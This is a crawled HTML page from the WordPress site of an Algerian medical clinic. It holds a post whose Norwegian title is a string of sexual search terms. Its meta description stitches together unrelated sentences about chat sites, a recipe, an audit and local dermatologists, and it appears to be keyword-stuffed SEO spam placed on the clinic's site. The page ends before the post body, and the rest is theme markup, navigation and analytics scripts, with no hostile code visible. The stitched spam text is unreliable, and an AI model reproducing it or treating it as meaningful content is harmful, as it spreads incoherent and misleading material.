

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cliniqueamina.com/sexy-nepali-videoer-store-svarte-booty-historier-om-sex-sex-med-eldre-damer/
body_size: 29609
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://cliniqueamina.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sexy nepali videoer store svarte booty | historier om sex sex med eldre damer - Clinique Amina</title>
	<link rel="canonical" href="https://cliniqueamina.com/sexy-nepali-videoer-store-svarte-booty-historier-om-sex-sex-med-eldre-damer/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sexy nepali videoer store svarte booty | historier om sex sex med eldre damer - Clinique Amina" />
	<meta property="og:description" content="Gratis chattesider norge real cuckold Sylterull (til høyre på bildet) er lett å lage og smaker vidunderlig som pålegg på grovt brød med sennep og rødbeter. Ifølge Dansk revisjon mangler det dokumentasjon for halvparten av pengene. Fra å være 7 hudleger i syd-østlige Akershus og Østfold for 15 år siden er vi nå bare 5. [&hellip;]" />
	<meta property="og:url" content="https://cliniqueamina.com/sexy-nepali-videoer-store-svarte-booty-historier-om-sex-sex-med-eldre-damer/" />
	<meta property="og:site_name" content="Clinique Amina" />
	<meta property="article:publisher" content="https://web.facebook.com/cliniqueaminaofficielle/" />
	<meta property="article:published_time" content="2022-05-28T06:26:49+00:00" />
	<meta property="article:modified_time" content="2022-09-12T11:26:50+00:00" />
	<meta name="author" content="kheiro" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@cliniqueamina" />
	<meta name="twitter:site" content="@cliniqueamina" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="kheiro" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="29 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cliniqueamina.com/sexy-nepali-videoer-store-svarte-booty-historier-om-sex-sex-med-eldre-damer/","url":"https://cliniqueamina.com/sexy-nepali-videoer-store-svarte-booty-historier-om-sex-sex-med-eldre-damer/","name":"Sexy nepali videoer store svarte booty | historier om sex sex med eldre damer - Clinique Amina","isPartOf":{"@id":"https://cliniqueamina.com/#website"},"datePublished":"2022-05-28T06:26:49+00:00","dateModified":"2022-09-12T11:26:50+00:00","author":{"@id":"https://cliniqueamina.com/#/schema/person/288a68ad3018962eb32f121cf3a98947"},"breadcrumb":{"@id":"https://cliniqueamina.com/sexy-nepali-videoer-store-svarte-booty-historier-om-sex-sex-med-eldre-damer/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://cliniqueamina.com/sexy-nepali-videoer-store-svarte-booty-historier-om-sex-sex-med-eldre-damer/"]}]},{"@type":"BreadcrumbList","@id":"https://cliniqueamina.com/sexy-nepali-videoer-store-svarte-booty-historier-om-sex-sex-med-eldre-damer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://cliniqueamina.com/"},{"@type":"ListItem","position":2,"name":"Sexy nepali videoer store svarte booty | historier om sex sex med eldre damer"}]},{"@type":"WebSite","@id":"https://cliniqueamina.com/#website","url":"https://cliniqueamina.com/","name":"Clinique Amina","description":"Clinique médicochirurgicale à Blida.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cliniqueamina.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://cliniqueamina.com/#/schema/person/288a68ad3018962eb32f121cf3a98947","name":"kheiro","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://cliniqueamina.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=96&d=mm&r=g","caption":"kheiro"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Flux" href="https://cliniqueamina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Flux des commentaires" href="https://cliniqueamina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Sexy nepali videoer store svarte booty | historier om sex sex med eldre damer Flux des commentaires" href="https://cliniqueamina.com/sexy-nepali-videoer-store-svarte-booty-historier-om-sex-sex-med-eldre-damer/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cliniqueamina.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/a5ff7.css" media="all" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/f6cfe.css" media="all" />


<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CDroid+Serif%3Aregular%2Citalic%2C700%2C700italic&#038;subset=latin%2Clatin-ext%2Cdevanagari%2Cgreek-ext%2Ccyrillic-ext%2Cgreek%2Cvietnamese%2Ccyrillic&#038;ver=6.5.7' type='text/css' media='all' />
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/360cd.css" media="all" />





<script src="https://cliniqueamina.com/wp-content/cache/minify/467b8.js"></script>



<link rel="https://api.w.org/" href="https://cliniqueamina.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cliniqueamina.com/wp-json/wp/v2/posts/10514" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cliniqueamina.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://cliniqueamina.com/?p=10514' />
<link rel="alternate" type="application/json+oembed" href="https://cliniqueamina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcliniqueamina.com%2Fsexy-nepali-videoer-store-svarte-booty-historier-om-sex-sex-med-eldre-damer%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cliniqueamina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcliniqueamina.com%2Fsexy-nepali-videoer-store-svarte-booty-historier-om-sex-sex-med-eldre-damer%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]>
<script src="https://cliniqueamina.com/wp-content/themes/infinite/js/html5.js"></script>
<![endif]-->
<link rel="icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.infinite-page-title-wrap.infinite-style-small .infinite-page-title-content{ padding-top: 40px !important; padding-bottom: 36px!important; }
		</style>
		
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-93233567-1', 'auto');
	  ga('send', 'pageview');

	</script>
</head>

<body class="post-template-default single single-post postid-10514 single-format-standard gdlr-core-body infinite-body infinite-body-front infinite-full  infinite-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="infinite-mobile-header-wrap" ><div class="infinite-mobile-header infinite-header-background infinite-style-slide" id="infinite-mobile-header" ><div class="infinite-mobile-header-container infinite-container" ><div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a href="https://cliniqueamina.com/" ><img data-src="https://cliniqueamina.com/wp-content/uploads/2017/01/logo.png" alt="" width="181" height="110" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 181px; --smush-placeholder-aspect-ratio: 181/110;" /></a></div></div><div class="infinite-mobile-menu-right" ><div class="infinite-mobile-menu" ><a class="infinite-mm-menu-button infinite-mobile-menu-button infinite-mobile-button-hamburger-with-border" href="#infinite-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="infinite-mm-menu-wrap infinite-navigation-font" id="infinite-mobile-menu" data-slide="right" ><ul id="menu-main-navigation" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1328"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1626"><a href="#">Clinique</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634"><a href="https://cliniqueamina.com/support-logistique/">Support logistique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1520"><a href="#">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://cliniqueamina.com/chirurgie/">Chirurgie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527"><a href="https://cliniqueamina.com/maternite/">Maternité</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://cliniqueamina.com/hemodialyse/">Hémodialyse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://cliniqueamina.com/imagerie-medicale/">Imagerie médicale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525"><a href="https://cliniqueamina.com/laboratoire/">Laboratoire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://cliniqueamina.com/les-urgences/">Les urgences</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524"><a href="https://cliniqueamina.com/la-pharmacie/">La pharmacie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div></div></div></div></div></div><div class="infinite-body-outer-wrapper ">
		<div class="infinite-body-wrapper clearfix  infinite-with-frame">
		
<header class="infinite-header-wrap infinite-header-style-plain  infinite-style-menu-right infinite-sticky-navigation infinite-style-fixed" >
	<div class="infinite-header-background" ></div>
	<div class="infinite-header-container  infinite-container">
			
		<div class="infinite-header-container-inner clearfix">
			<div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a href="https://cliniqueamina.com/" ><img data-src="https://cliniqueamina.com/wp-content/uploads/2017/01/logo.png" alt="" width="181" height="110" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 181px; --smush-placeholder-aspect-ratio: 181/110;" /></a></div></div>			<div class="infinite-navigation infinite-item-pdlr clearfix infinite-navigation-submenu-indicator " >
			<div class="infinite-main-menu" id="infinite-main-menu" ><ul id="menu-main-navigation-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1328 infinite-normal-menu"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1626 infinite-normal-menu"><a href="#" class="sf-with-ul-pre">Clinique</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463" data-size="60"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634" data-size="60"><a href="https://cliniqueamina.com/support-logistique/">Support logistique</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475 infinite-normal-menu"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1520 infinite-normal-menu"><a href="#" class="sf-with-ul-pre">Services</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521" data-size="60"><a href="https://cliniqueamina.com/chirurgie/">Chirurgie</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527" data-size="60"><a href="https://cliniqueamina.com/maternite/">Maternité</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522" data-size="60"><a href="https://cliniqueamina.com/hemodialyse/">Hémodialyse</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523" data-size="60"><a href="https://cliniqueamina.com/imagerie-medicale/">Imagerie médicale</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525" data-size="60"><a href="https://cliniqueamina.com/laboratoire/">Laboratoire</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526" data-size="60"><a href="https://cliniqueamina.com/les-urgences/">Les urgences</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524" data-size="60"><a href="https://cliniqueamina.com/la-pharmacie/">La pharmacie</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687 infinite-normal-menu"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329 infinite-normal-menu"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div>			</div><!-- infinite-navigation -->

		</div><!-- infinite-header-inner -->
	</div><!-- infinite-header-container -->
</header><!-- header -->	<div class="infinite-page-wrapper" id="infinite-page-wrapper" ><div class="infinite-blog-title-wrap  infinite-style-small" ><div class="infinite-header-transparent-substitute" ></div><div class="infinite-blog-title-overlay"  ></div><div class="infinite-blog-title-container infinite-container" ><div class="infinite-blog-title-content infinite-item-pdlr"  ><header class="infinite-single-article-head clearfix" ><div class="infinite-single-article-date-wrapper"><div class="infinite-single-article-date-day">28</div><div class="infinite-single-article-date-month">Mai</div></div><div class="infinite-single-article-head-right"><h1 class="infinite-single-article-title">Sexy nepali videoer store svarte booty | historier om sex sex med eldre damer</h1><div class="infinite-blog-info-wrapper" ><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-author"><span class="infinite-head" ><i class="icon_documents_alt" ></i></span><a href="https://cliniqueamina.com/author/kheiro/" title="Articles par kheiro" rel="author">kheiro</a></div><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-category"><span class="infinite-head" ><i class="icon_folder-alt" ></i></span><a href="https://cliniqueamina.com/category/uncategorized/" rel="tag">Uncategorized</a></div><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-comment-number"><span class="infinite-head" ><i class="icon_comment_alt" ></i></span>0 </div></div></div></header></div></div></div><div class="infinite-content-container infinite-container"><div class=" infinite-sidebar-wrap clearfix infinite-line-height-0 infinite-sidebar-style-none" ><div class=" infinite-sidebar-center infinite-column-60 infinite-line-height" ><div class="infinite-content-wrap infinite-item-pdlr clearfix" ><div class="infinite-content-area" ><article id="post-10514" class="post-10514 post type-post 